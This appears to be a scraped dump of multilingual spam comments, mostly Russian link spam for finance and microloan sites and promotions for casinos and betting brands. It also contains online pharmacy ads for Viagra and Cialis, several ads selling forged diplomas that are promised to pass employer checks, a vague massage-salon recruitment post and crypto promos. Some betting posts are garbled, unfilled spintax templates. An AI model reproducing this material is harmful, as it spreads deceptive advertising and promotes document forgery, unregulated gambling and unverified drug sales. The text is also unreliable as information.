Кто-нибудь ориентируется в финансах? https://finansist11.ru Куда зайти?
Non Gamstop casinos no deposit offers are too good to miss—great!
non gamstop casinos uk 10 deposit
Шутки про финансы: https://jet-ready.ru
Если вы цените надёжность и комфорт, выбирайте пластиковые окна от производителя – компанию «Окна Мастер». Мы производим в Санкт-Петербурге и гарантируем полный контроль качества.
Обязательно посмотрите этот материал о финансах: https://cf-mfo.ru
https://afk-zalog.ru Технические нюансы финансов.
zooma
Комплексная УЗИ-диагностика всех органов и тканей в» Санкт-Петербургском центре Узи –диагностике» на оборудовнии экспертного класса Подробнее
Давайте обсудим о финансах: https://lombard26.ru.
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://www.cval.co.za/gates-of-olympus-slot-efsane-oyunun-gizemlerini-cozun/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
This is reduced to a 30-day period, which {is|recognized} {one of |almost} {the most|most{widespread|popular|in-demand|famous|famous|eminent} long periods {that|that} we {have seen|observed} in betwinner, #file_linksC:\Users\Admin\Desktop\file\gsa+en+betwinnercasinos.comP2URLBB.txt”,1,N] but {still|still|to this day} {maybe|maybe|happens|happens} overlooked, given the complexity of the required turnover.
Последние обновления по https://zaympts42.ru финансам.
На сайте https://advelma.ru изучите огромное количество объявлений на самую разную тематику, включая автотранспорт, растения и животные, мобильные телефоны, мебель, интерьер и многое другое. Здесь также вы сможете и познакомиться с мужчиной либо женщиной. Всего на сайте представлено почти 150 рубрик. Если и вам нужно что-то продать, то выложите объявление на этом портале. Регулярно здесь добавляются новые, интересные предложения. Для того чтобы воспользоваться полным функционалом, нужно зарегистрироваться.
https://bkrural.ru Забавные моменты в финансах.
На сайте https://xn--80abeehcvkgdf2bbeq5an.xn--p1ai/ почитайте всю полезную и актуальную информацию о популярном онлайн-заведении Casino Kent. Вас ожидает сервис высокого уровня, огромное количество динамичных развлечений, щедрые бонусы, приятная атмосфера. И самое важное, что ресурс обязательно понравится как новичкам, которые только осваивают подобные заведения, так и профессионалам, которые находятся в поисках идеального места. Оно радует безупречным уровнем сервиса, можно задать вопросы, когда захотите.
Практическое https://triumfi.ru применение финансов.
Крайне советую сантехник Краснодар
1 win. http://www.boardwars.forum24.ru/?1-10-0-00000406-000-0-0 .
https://avtolombard-odin24.ru Доступно объяснено о финансах.
Интерактивный курс по финансам: https://spbbulat.ru.
https://alfa55.ru Креативное решение к финансам.
Здравствуйте!
Как научиться справляться с одиночеством? Используйте время наедине с собой для самопознания и роста, занимайтесь увлекательными и полезными делами.
Когда нужно ускорить метаболизм, важно правильно питаться и вести активный образ жизни. Для ускорения метаболизма полезно увеличить физическую активность и включить в рацион продукты, богатые белком. Такие изменения помогут вам быстрее сжигать калории и поддерживать оптимальный уровень энергии. Советы по ускорению метаболизма могут помочь вам достичь ваших целей.
Больше информации по ссылке – https://onello.ru/
как сделать варенки джинсы, что делать при никотиновом отравлении, как роблокс сделать русским
как сделать файл csv, как сделать кофе латте, как сделать юрту
Удачи!
Эксклюзивное интервью с https://exclusivebrn.ru экспертом по финансам.
But with this list offered games are not available. For a https://www.savartoysreview.com/decouvrez-betwinner-sports-bet-le-guide-ultime/.
В этом что-то есть. Благодарю за информацию, теперь я не допущу такой ошибки.
4. Muraro P.A., Martin R., Mancardi G.L., Nicholas R., Sormani M.P., the https://StemTherapyCost.com Saccardi R. Autologous hematopoietic stem cell transplantation for the treatment of multiple sclerosis.
1вин официальный http://1win6012.ru/ .
mexican online pharmacy Overdose effects detailed. Get drug details.
1win https://www.1win814.ru .
Список инструментов по финансам: https://nacburo.ru
mostbest https://tagilshops.forum24.ru/?1-4-0-00000205-000-0-0/ .
Привет всем!
Как улучшить свои коммуникативные навыки? Работайте над активным слушанием, развивайте уверенность в себе и учитесь выражать свои мысли ясно и точно.
Как научиться расслабляться? Научитесь отпускать напряжение с помощью дыхательных упражнений или медитации. Регулярное время на отдых помогает восстановить силы и уменьшить уровень стресса.
Больше информации по ссылке – https://asimutaero.ru/
как сделать мишку, как сделать самолет военный, как сделать слабительное дома
интересные выпуски следствие вели, как сделать мужа счастливым, интересные сериалы новые
Удачи!
Доступно объяснено о финансах: https://dengiyest.ru
Мнение https://pravohelp23.ru специалистов о финансах.
mostber mostber .
«Окна Мастер» — это когда окна устанавливаются точно, быстро и без лишней суеты. Мы производим, проверяем и устанавливаем с максимальной ответственностью.
Rejoignez notre casino en ligne des aujourd’hui et profitez d’un Bonus de Bienvenue de 100% ! Avec casinozer connexion et un acces securise, vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour optimiser vos gains . Consultez les retours des joueurs pour voir pourquoi tant de joueurs nous font confiance . Connectez-vous facilement avec notre interface fluide et plongez dans un univers ludique avec notre espace gaming. Pret a jouer ? Demarrez votre session avec le meilleur du gaming !
Inscrivez-vous sur des aujourd’hui notre casino en ligne et profitez d’un bonus de bienvenue de 100% pour booster votre experience de jeu . Que vous soyez un amateur ou confirme , ce bonus est concu pour vous offrir une experience inoubliable . Tirez parti de nos promotions speciales grace a un code de bonus. Utilisez notre casinozer app pour jouer partout , tout le temps. Lancez-vous , connectez-vous simplement via l’espace utilisateur et decouvrez un monde de jeu incroyable . Consultez egalement les temoignages des joueurs pour voir ce que les autres disent de nous .
Inscrivez-vous sur notre site de jeu .
Utilisez votre code promo casinozer pour augmenter vos recompenses. Recuperez votre recompense et commencez a jouer immediatement . Avec casinozer gg , vous etes assure de vivre une experience de casino en ligne unique . Decouvrez notre offre des maintenant et faites de chaque partie un moment unique .
Link: https://biblioteca.claretianosdelsur.org/2024/12/07/casinozer-casino-france-connexion-a-casino/
Essayez une offre ludique incomparable avec notre casino en ligne . Que vous soyez un passionne de slots , de poker ou de roulette , notre espace gaming propose une multitude d’options de divertissement pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un code de reduction . Grace a Casinozer GG , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , essayez l’ application mobile et amusez-vous en deplacement , tout le temps. Les retours d’experience confirment la qualite de cette site de jeu . Inscrivez-vous en un instant avec votre compte et decouvrez un univers de divertissement sans limites . Essayez notre site des aujourd’hui et laissez-vous emporter par l’experience.
Повышение эффективности через финансы: https://yamal-stroy-invest.ru
Exponent Finance is redefining DeFi lending by providing secure, transparent, and high-yield investment solutions. Through smart contract-powered lending pools, Exponent Finance DeFi platform allows users to borrow and lend crypto assets with optimal efficiency and minimal risk. Whether you’re looking to earn passive income through staking or access instant liquidity, Exponent Finance offers a decentralized, non-custodial, and user-friendly solution to meet all your financial goals in the crypto ecosystem. https://exponent.ink
Давайте обсудим о финансах: https://mikfinance.ru
Списание долгов по 127-ФЗ лучшее решение, когда у вас начались просрочки и уже нечем платить за кредиты отзывы о банкротстве .
Здравствуйте!
Для определенных людей, купить диплом о высшем образовании – это острая потребность, удачный шанс получить хорошую работу. Однако для кого-то – это понятное желание не терять множество времени на учебу в институте. С какой бы целью вам это не понадобилось, наша фирма готова помочь. Быстро, профессионально и выгодно изготовим диплом любого года выпуска на государственных бланках с реальными подписями и печатями.
Основная причина, почему люди покупают диплом, – получить определенную работу. Например, знания позволяют кандидату устроиться на работу, а документального подтверждения квалификации не имеется. В случае если для работодателя важно присутствие “корочек”, риск потерять вакантное место очень высокий.
Заказать документ университета можно в нашей компании. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любой специальности, включая документы СССР. Даем 100% гарантию, что при проверке документа работодателями, никаких подозрений не появится.
Ситуаций, которые вынуждают заказать диплом о среднем образовании очень много. Кому-то срочно потребовалась работа, и необходимо произвести особое впечатление на руководителя при собеседовании. Другие планируют устроиться в серьезную компанию, для того, чтобы повысить собственный статус и в последующем начать свое дело. Чтобы не тратить драгоценное время, а сразу начинать удачную карьеру, применяя имеющиеся навыки, можно приобрести диплом прямо в интернете. Вы сможете быть полезным в обществе, обретете финансовую стабильность в минимальные сроки- диплом о высшем образовании купить
Flaunch is the leading blockchain gaming launchpad, designed to help game developers and investors thrive in the Web3 gaming ecosystem. By offering secure token launches, NFT integrations, and decentralized crowdfunding, Flaunch enables game creators to fund, develop, and scale their projects with full transparency and community-driven support. Whether you’re a developer or an investor, Flaunch provides the tools to connect and grow in the blockchain gaming space. https://flaunch.tech
Секреты профессионалов в финансах: https://biznes-curs.ru
Рефинансирование микрозаймов становится важным инструментом для тех, у кого имеется плохая кредитная история. Этот процесс позволяет объединить существующие долги в один займ с более выгодными условиями moneyx казино
Cytonic is revolutionizing blockchain security with advanced cybersecurity solutions tailored for Web3 applications. By integrating decentralized encryption, AI-powered threat detection, and smart contract auditing, Cytonic ensures maximum protection against cyber threats. Whether you’re securing DeFi protocols, NFTs, or enterprise blockchain systems, Cytonic’s cutting-edge security technology provides the highest level of data integrity and protection. https://cytonic.cc
Здравствуйте!
Мы изготавливаем дипломы любых профессий по приятным ценам. Цена зависит от выбранной специальности, года выпуска и образовательного учреждения: rdiplomm24.com/
Вебинар о финансах: https://stgold.ru.
Enter your personal information: Fill out the registration form, specifying your own personal information, as https://www.expatlandgiving.org/blog/comprehensive-guide-to-betwinner-betting/required by betwinner. Bank transfer services: SEPA transfers for customers from Europe.
indian pharmacy online Find medication details. Patient medication guide.
Малоизвестные фишки финансов: https://otdelresheniy.ru
DEQ Finance is revolutionizing decentralized trading by offering a seamless, secure, and efficient crypto exchange experience. Built with cutting-edge blockchain technology, DEQ Finance provides traders with fast transaction speeds, deep liquidity, and a transparent trading environment. Whether you’re a beginner or a professional trader, DEQ Finance delivers high-performance DeFi solutions tailored to modern trading needs. https://deq.li
я не жалею что посмотрела
???????? ??????! ???????? ???? ,” ???? ?? ??? ??????? ” ??? ?????? ???? ?????? ???? ?????? ?? ???????? ????? ???? ????? ???? ????? http://www.finchas.ru/ ?????? ??????????, ????? ???? ?? ???.
https://logalk.ru Как сэкономить на финансах.
Видел прогнозы, что Финансы будет главным трендом. Соглашусь? https://a-nalogi-a.ru
экскурсия в елабугу из казани
Elara Finance is transforming decentralized lending by offering secure, transparent, and flexible crypto loan solutions. Built on blockchain technology, Elara Finance enables users to borrow and lend digital assets seamlessly without intermediaries. With low-interest rates, automated smart contracts, and a permissionless DeFi environment, Elara Finance is making crypto lending accessible and profitable for investors worldwide. https://elara.ink
Odwiedzilem platforme Olkapaa i zaluje! Rozgrywki ciagle zamrazaja, interfejs jest skrajnie nieintuicyjny, a reklamy sa wszedzie. Wrazenie, jakby serwis byla opuszczona – zero wsparcia, bugi na kazdej stronie, a ladowanie jest przerazajaco powolne. Przydatnych materialow jest niewiele, a sa one nieaktualne. Jesli chcesz normalnie uczestniczyc w partiach, wybierz inne platformy – ta strona to strata czasu!
Эксперты рекомендуют эти ресурсы https://moslomb.ru по финансам.
Магазин «Adept Apple» продает оригинальные качественные товары с гарантией. Мы большой ассортимент аксессуаров Apple и гаджетов предлагаем. Обладаем значительным опытом и стали для тысячи клиентов надежным партнером. Стремимся ваше обслуживание сделать максимально приятным и удобным. Ищете магазин айфонов Тула? Adeptapple.ru – здесь можете найти что-то для себя. Делаем доступной для каждого технику Apple. С удовольствием поможем подобрать устройство или аксессуар, которые идеально подойдут, именно вам. Для нас крайне важно доставить от покупки клиентам удовольствие!
Эксклюзивное интервью с https://char21.ru экспертом по финансам.
Как устроен механизм финансов? https://pts59.ru
Полное руководство по финансам от А до Я: https://kreditorium21.ru
Нужна арматура оптом в Москве – вам на armatura-v-mosmow.ru за выгодными ценами за метр и тонну.
Оптимизация https://light-gold.ru процессов через финансы.
The Convenience of Playing Aviator Online
One of the key factors behind the Aviator game’s widespread appeal is its convenience. The online Aviator game is offered on multiple platforms, allowing players to enjoy it on the go. Whether you’re playing on a computer, a smartphone, or a larger screen, the Aviator official website ensures a smooth gaming experience. For fans of Aviator in India, the Aviator India game has become widely loved due to its simplicity and chance to earn real money. The user-friendly setup makes it easy for beginners to start playing, while experienced players can enhance their gameplay to improve results.
Link: https://binesharchitects.com/2024/08/01/aviator-igrat-v-kazino-onlayn/
Aviator Game Download and Bonuses
For those who enjoy offline access, the Aviator game download option is a convenient choice. Many betting sites offer exclusive bonuses for installing the game, giving players an added incentive to start playing. These bonuses often include free bets, deposit matches, and other rewards that make the game even more exciting. The Aviator bonus game is another feature that adds to the excitement. These bonus stages provide increased multipliers or include unique challenges, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game stays engaging.
На сайте https://xn—-7sbbstdmdlcdhy.xn--p1ai/ вы сможете ознакомиться со всей необходимой информацией, касающейся майнинга и криптовалюты. Этот ресурс является свободным информационным и предлагает ознакомиться со всеми полезными рекомендациями. Только на этом сайте представлены самые точные и любопытные сведения, касающиеся цифровой валюты, криптовалюты и всего, что с ней связано. Представленная информация будет полезна и новеньким. Вас обязательно заинтересует и крипто библиотека, в которой есть много всего полезного.
Компания YIT стремительно развивается и предлагает вам амортизаторы, которые отлично зарекомендовали себя. Гарантируем максимально выгодные условия сотрудничества. Предоставляем профессиональные консультации по телефону. Доставку осуществляем по всей России. Ваше время сэкономим. Ищете амортизаторы yit стейдж 2 для стелс гепард? Yit-shocks.com – здесь представлена продукция компании YIT. Посмотреть каталог вы можете уже сегодня. Можно оплатить заказ в офисе магазина. Для совершения безналичного расчета, свяжитесь с менеджером. Мы рады вам!
try yourself in such common games like “Gates of Olympus”, “Book of the Dead”, “Sweet Gold”, “Sugar Rush”, “Dragon vs Tiger”, https://www.filce.cl/decouvrez-betwinner-apk-votre-passerelle-vers-le/ and the dog house.
Полное руководство по финансам от А до Я: https://posuda-vo-dvore.ru
Non Gamstop UK casino feels so premium—amazing!
non gamstop casino free spins no deposit
аккредитованная оценка недвижимости для сбербанка https://ocenka-zagorod.ru/
Советую качественный ресурс по https://proauto42.ru финансам.
Как https://komisionka26.ru не сдаться при изучении финансов.
На сайте https://exkavatornews.ru/ почитайте содержательные и полезные материалы на тему лесозаготовительной техники. Здесь вы найдете ответ на вопрос, стоит ли приобретать китайскую технику, какое оборудование считается максимально эффективным. Есть информация и о дорожно-строительной технике и о том, как ей лучше пользоваться. Ознакомьтесь с инновационными технологиями в сфере дорожного строительства. Изучите мнения экспертов на данную тему. Регулярно здесь появляются новые, любопытные материалы, которые будут полезны.
Привет всем!
Как улучшить свою концентрацию? Разбивайте задачи на более маленькие части, избегайте многозадачности и создайте рабочую среду без отвлекающих факторов. Делайте регулярные перерывы, чтобы поддерживать фокус.
Как развить устойчивость к неудачам? Учитесь на своих ошибках, смотрите на них как на возможность для роста и не бойтесь пробовать снова.
Больше информации по ссылке – https://alcogolizmstop.ru/
как сделать тушенку дома, перегной как сделать, интересные частоты для прослушивания
интересные факты о колоколах, брендбук как сделать, бездрожжевое тесто как сделать
Удачи!
типография печать типография наклейки на заказ с логотипом
типография печатной mir-poligrafiya.ru
Топовый ресурс по теме финансов: https://mat-kapital124.ru
Best non Gamstop casinos always have the latest games—really cool!
casino non gamstop uk
cialis online canadian pharmacy Comprehensive medication resource. Drug facts provided.
Подкаст о финансах: https://pvh-tyumen.ru
augmentin price per pill
Бонги
Glory Casino app
Ошибки новичков в финансах: https://taxandlex.ru
Бытовки и модульные здания: эффективное способ для ваших нужд
Модули и модульные здания организовывают организовать производственную площадку, помещение для хранения или временный домик. Наши специалисты гарантируем объекты, которые удовлетворяют профессиональным нормам надёжности и эргономики.
Преимущества
Надёжность. Каждая модули выполнены из компонентов, стойких к испытаниям и внешним воздействиям.
Моментальная доставка. Объект перевозится в рамках 1–2 календарных дней после заключения соглашения.
Индивидуальная адаптация. Возможна добавление термоизоляции, электрики или вентиляции.
Области применения
На строительных площадках для накопления материалов или организации комнаты отдыха.
Во время праздников для организации стойки приёма или помещения для инвентаря.
В качестве офисных модулей или управляющих центров.
Выгоды
Ускорение процессов. Не требуется возводить временные сооружения.
Удобство. Атмосфера, которые улучшают результативность действий персонала.
Вариативность. Шанс краткосрочного пользования или покупки под конкретные требования и денежные средства.
Случай применения
Фирма-застройщик использовала передвижной модуль для накопления материалов и комнаты отдыха. Объект была привезена за день, с специальным утеплением. Пользователь подчеркнул на улучшение условий работы и сокращение простоя.
Как связаться с нами
Для начала сотрудничества необходимо написать с нами. Обеспечим всю необходимую информацию, поможем выбрать идеальный выбор и выполним транспортировку.
buy viagra online
Эксклюзивное интервью с экспертом по финансам: https://lombardiago.ru
Ответы на частые вопросы о финансах: https://artcredit124.ru
https://nn7lombard.ru Преимущества разных подходов к финансам.
Продвинутые техники финансов: https://region-omsk.ru
ауф казино
What makes {betwinner betting company|bc} stand out is {that|all of it} it {applies to|covers} all {main|key} #file_linksC:\Users\Admin\Desktop\file\gsa+en+betwinner-portuguese.comP2URLBB.txt”,1,N] company. you {will|can|get the opportunity|get a wonderful opportunity|get a great chance} to partially sell {your|personal|personal} game ticket if you feel {that|that} the game {is| is not being played {because|because|for the reason that|because|because} it was planned.
https://akril-servis.ru/
нью ретро казино
Got a non Gamstop casino no deposit bonus and won big—awesome deal!
uk best non gamstop casinos
pharmacy technician certification online Pill trends described. Read about pills.
Как применять финансы в бизнесе? https://finansist-msk.ru
Эксперты https://kgu-invest.ru рекомендуют эти материалы по финансам.
Профессиональный помощник чат-бот на базе ИИ ChatGPT может запросы понимать, предлагать персональные решения и поддерживать диалог. Создавайте цепляющий контент, оптимизируйте продажи и в 10 раз быстрее решайте задачи. Сосредоточьтесь на самом главном. Ищете gpt нейросеть? Ai-gptbot.ru – портал, где отзывы представлены, посмотрите их. Здесь рассказываем, кому нужен чат GPT. Все удобно и быстро работает. Цены приятно удивляют своей демократичностью и гибкостью. Не упускайте шанс попробовать AI-GPTbot прямо сегодня!
грузчики нанять https://priozersk.standart-express.ru
нанять грузчиков грузчики услуги
грузчик срочно заказать грузчиков
Money Икс Игральный клуб — это эксклюзивная платформа, которая дарит клиентам потрясающие варианты для выигрыша money x казино money x casino зеркало
buy viagra online
Эволюция развития финансов: https://mikrozaimdv.ru
Зеркало Ретро Казино http://www.newretromirror.ru .
Ikostum предлагает приобрести по недорогой стоимости мужской костюм. В нашем интернет магазине постоянно проводятся акции и распродажи. У нас на любой вкус найдется костюм. Поможем вам определиться с цветом, фасоном, тканью, проконсультируем о последних тенденциях, предложим подходящий галстук и чехол. https://ikostum.com/ – тут можете посмотреть условия доставки в любое время. Мы с ведущими российскими и белорусскими производителями мужской одежды сотрудничаем. Постоянно обновляем ассортимент. Гарантируем вам высокое качество продукции.
Ищете лучшие брокеры для скальпинга? Time-forex.com/brokery-dly-skalpinga тут вы отменные для скальпинга брокеры отыщите. Форекс брокер для скальпинга – это прибыльная стратегия трейдинга на сегодняшний день, считается краткосрочный трейдинг, она предполагает открытие в течение одной сессии огромного количества сделок. Посмотрите весь список надежных для скальпинга брокеров, которых мы внимательно отобрали и информацию структурировали.
История внедрения https://cbu63.ru финансов в компании.
Мебель для рекреаций и аудиторий
Стулья пластиковые для школы
Давайте обсудим о финансах: https://kombodrayv.ru
starcraft II: bets on competitions of starcraft II, including direct winners, card winners, https://92.205.110.63/index.php/2025/03/22/todo-lo-que-necesitas-saber-sobre-betwinner-10/ and total number of cards played. Recent utility bill or bank statement (usually no older than 3 to 6/3-6 months) as confirmation of the residential address.
pharmacy online usa Get pill info. Medicine brochure provided.
ТТК — транспортная компания, специализирующаяся на перевозках автомобилей на автовозах по всей России. Наша компания имеет опыт перевозок автовозами более 12 лет. Свыше 40 единиц техники позволяют осуществлять регулярные рейсы по всей России. У нас можно заказать автовозы по России для транспортировки автомобиля любого типа: седана, универсала, кроссовера, внедорожника и даже автомобиля в аварийном состоянии. Качественный сервис по доступным ценам. Обеспечиваем высокое качество и безопасность на каждом этапе перевозки. Широкая география перевозок позволяет обеспечить перевозку машин в любую точку страны: Москва, Санкт-Петербург, Владивосток, Екатеринбург, Иркутск, Казань, Кемерово, Краснодар, Красноярск, Новосибирск, Омск, Пермь, Ростов-на-Дону, Самара, Симферополь, Сочи, Ставрополь, Сургут, Тольятти, Томск, Тюмень, Улан-Удэ, Уфа, Хабаровск, Челябинск, Чита и в другие города России. Практически во всех городах России мы имеем специальные охраняемые стоянки для авто. Работаем 24/7. Сайт нашей компании ТТК: https://avtovoz7.ru/
Какие платформы использовать для финансов? https://billum-zaim.ru
Полное руководство по финансам от А до Я: https://micro-car.ru
Привет всем!
Как справляться с одиночеством? Примите одиночество как время для самопознания и роста. Используйте его для того, чтобы лучше понять себя, свои интересы и желания. Одиночество — это возможность стать более независимым и сильным.
Как улучшить отношения с коллегами? Работайте над взаимопониманием, уважайте личные границы и проявляйте готовность к сотрудничеству.
Больше информации по ссылке – https://nikita-bywalino.ru/
как джинсы сделать мягкими, как волосы сделать густыми, как сделать челюсть выразительнее
как сделать трек, как сделать pencil, облако слов как сделать
Удачи!
Non Gamstop UK casino has the best slot themes—super fun!
non-gamstop casino no deposit codes
Бэтэрэкс – компания, которая предлагает юридические, финансовые и консалтинговые услуги. Мы окажем вам помощь в снижении затрат на ведение бизнеса с Китаем. Принимаем заказы на доставку, как от частных лиц, так и от компаний. Сопроводим в деловых поездках и на переговорах. https://mybeterex.com – тут можете форму заполнить, и мы в ближайшее время с вами свяжемся. Найдем и предложим на товар в Китае лучшую оптовую цену. С радостью поможем открыть производство. О выпуске продукции договоримся и качество проконтролируем. Обращайтесь!
Mostbet to legalne kasyno online dostępne dla graczy z Polski. | Bezpieczeństwo i prywatność są priorytetem w Mostbet. | Mostbet oferuje wysokie kursy na zakłady sportowe. | Korzystaj z promocji cashback dostępnych w Mostbet. mostbet
Experience the adrenaline of betting with 4rabet with quick login through 4rabet login . Whether you’re a fan of placing bets on 4rabet or casino games , this site offers it all on one site . Get the 4rabet mobile app for instant and seamless gaming to your top picks . Visit the 4rabet homepage right away and dive into the world of 4ra bet excitement . Sign up with 4rabet and elevate your gaming experience to the ultimate thrill!
Enjoy the thrill of online gaming with 4rabet, your best platform for wagering on sports and thrilling bets in India. Whether you’re a fan of cricket or different events , the main 4rabet site provides a easy-to-use system to place your bets and win big . With the mobile access to 4rabet , you can enter your account at any moment, from anywhere , guaranteeing you don’t lose a chance . The 4ra bet platform is created to serve both beginners and experts , featuring a wide range of wagering opportunities and live dealer experiences.
Join the 4rabet gaming network today and immerse yourself in a reliable, user-friendly betting system. Whether you like the 4rabet login on your computer or smartphone , the 4rabet betting journey is unmatched . Begin playing with 4 ra bet and upgrade your gaming experience to new heights !
Link: http://www.florentwong.fr/figuration-barbare/trio/
4rabet India offers a effortless journey for casino enthusiasts and betting lovers in India. With the secure sign-in process being hassle-free and encrypted, users can log into their accounts in seconds . The 4rabet app login provides accessibility for smartphone bettors, enabling them to bet anytime, anywhere . 4rabet India provides a wide range of betting options , including football , and many other games , tailored specifically for Indian players . The 4rabet online platform is easy to navigate , ensuring smooth access for both beginners and professional bettors to use . By accessing the 4rabet official website , users can enjoy exclusive bonuses . The betting system is famous for its strong reputation and instant cashouts, guaranteeing a satisfying betting adventure . Whether you prefer gambling on matches or playing slots , 4rabet has the perfect choice for you.
Добрый день!
Как развить навык общения? Работайте над своей речью, практикуйтесь в активном слушании и старайтесь понимать собеседника.
Как научиться работать в условиях неопределенности? Оставайтесь гибким, развивайте способность к адаптации и доверяйте своему внутреннему чувству, когда нужно принимать решения.
Больше информации по ссылке – https://relation1.ru/
факты про эйнштейна интересные, интересные фанты, как дома сделать кератин
интересные факты христофор колумб, как сделать куриные фрикадельки, интересные игры в стиме
Удачи!
Эксперты рекомендуют эти ресурсы по финансам: https://zolotopenza.ru
вин 1 вин 1 .
официальный сайт 1win официальный сайт 1win .
мрстбет https://kharkovbynight.forum24.ru/?1-15-0-00003047-000-0-0-1742814422 .
Конкретные шаги для работы с финансами: https://spasskomi.ru
1win скачать kg 1win скачать kg .
buy viagra online
Букет как в мечтах! Все цветы свежие.
букет пионов
Оптимизация процессов через финансы: https://realtor27.ru
mostber https://mostbet6001.ru/ .
Tennis. https://voyagedreammakers.com/login-betwinner-sk-kullanlan-yontemler-ve-puclar/ will also be satisfied with excellent indicators. Users of mobile devices will definitely remain satisfied. you can|you may|have the opportunity to} get acquainted with specified variety in section “Special menu”.
Привет!
Трудоустройство в массажный салон! Мы ищем позитивных и отзывчивых девушек, готовых учиться и развиваться. Ждем вас на собеседование!
Подробности на:
Новые подходы в финансах: https://86148.ru
pharmacies from Canada Get medicine details. Pill information available.
Интерактивный курс по https://metrikacredit.ru финансам.
Non Gamstop UK casino has the best slots—super fun!
legit non gamstop casino
Видел прогнозы, что Финансы будет главным трендом. Соглашусь? https://topazrussia.ru
Вы попали в самую точку. В этом что-то есть и это хорошая идея. Готов Вас поддержать.
A meta-analysis of studies on the treatment of autism spectrum disorders with stem cells also provided objective complete information on the https://StemCellTreatmentInsights.com/.
Что https://zaim-pensioner.ru нового в финансах?
Glory Casino crazy time
Подробный разбор финансов: https://skupka-noutbukov-orenburg.ru
buy viagra online
Mostbet provides an unparalleled online gaming experience with its dedicated site and dedicated mobile app. Whether you enjoy to play on your laptop or tablet, the mobile gaming option ensures seamless access to thrilling casino games and betting opportunities. Don’t miss out on the efficiency of the Mostbet mobile file for those using Android , enabling hassle-free and easy installation . Start your adventure today by Mostbet login or registering !
Welcome the Mostbet gaming hub in Bangladesh! Experience a seamless gaming experience with a vast selection of engaging entertainment choices and features . Mostbet App Download : Access your preferred gambling features on the go by getting the mobile app . Designed for mobile users, the app guarantees a secure and safe gaming experience . Sign in to Mostbet: Easily log in to your personal dashboard using your login details . If you are new to Mostbet , registering is quick and straightforward .
Link: https://goodwillschool.co.in/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
Android Mostbet App : For Android users , the app package provides a quick and smooth download method . Ensure you download the latest version for the optimal gaming performance. Be part of the global community who enjoy gaming with Mostbet for their online casino needs . Whether you are a fan of slots , card games , or real-time dealer games , Mostbet has it all . Explore the Mostbet main site . Sign up or sign into Mostbet.
Explore the numerous gaming choices.
Install the mobile application for seamless gameplay.
Take advantage of the thrill! Start your journey with Mostbet now and enjoy world-class gaming excitement in Bangladesh.
what will if my account in betwinner remains inactive for more 12 months at Betwinner https://fensrim.com/betwinner-app-18/?
Будущее финансов: https://avtodengy-pts.ru
How to exchange Monero in the cryptocurrency exchanger quickex are Buy or sell XMR? In this https://www.youtube.com/watch?v=zXDvoUnvK8Y detailed guide, we will show you how to buy Monero (XMR) on the quickex platform in 5 easy steps. You will learn how to use a reliable service without registration and verification, getting access to the best rates from leading liquidity providers.
Единственный знак зодиака, который является магнитом для несчастий и проблем https://x.com/Fariz418740/status/1904737515858174078
https://pal58.ru Памятка для работы с финансами.
Здравствуйте!
Как развить чувство благодарности? Регулярно записывайте вещи, за которые вы благодарны, и замечайте хорошие моменты даже в повседневной жизни.
Как улучшить память? Развивайте память с помощью игр, головоломок и упражнений на внимание. Хороший сон и правильное питание также способствуют улучшению памяти.
Больше информации по ссылке – https://lala-express.ru
лучшие геймерские наушники беспроводные, беспроводные наушники до 2к лучшие, шаурма как сделать
интересные вопросы для квиза, детские интересные фильмы, как сделать предложение правильно
Удачи!
best online pharmacy.com Drug leaflet available. Get medicine details.
речная прогулка казань
Доброго!
Как научиться быть уверенным в своих решениях? Процесс принятия решения требует анализа, но важно доверять своей интуиции и не бояться ошибаться.
Как научиться управлять конфликтами? Важно оставаться спокойным, выслушивать обе стороны и искать компромиссные решения. Уважайте мнение других и избегайте агрессии.
Больше информации по ссылке – https://piano-quartet.ru
хорошие наушники беспроводные вкладыши, упражнения хорошие для пресса, лучшие боевики комедийные всех времен
как сделать вкусный коктейль, как дома сделать капучино, интересные города в россии
Удачи!
Ответы на частые вопросы https://cashufa102.ru о финансах.
Non Gamstop casino no deposit bonus was easy—great start!
non gamstop casinos no deposit
Как выбрать https://mnr-1.ru лучшее решение для финансов.
Доброго!
Информационные сайты предлагают инновационные решения для тех, кто хочет улучшить свою интимную жизнь. В статьях рассматриваются гаджеты для контроля за уровнем стресса, повышения либидо и улучшения сексуальной активности. Сайты предлагают советы по выбору устройств для улучшения сна и поддержания гормонального фона. Эти ресурсы помогут вам улучшить отношения с партнером и сделать интимную жизнь более насыщенной.
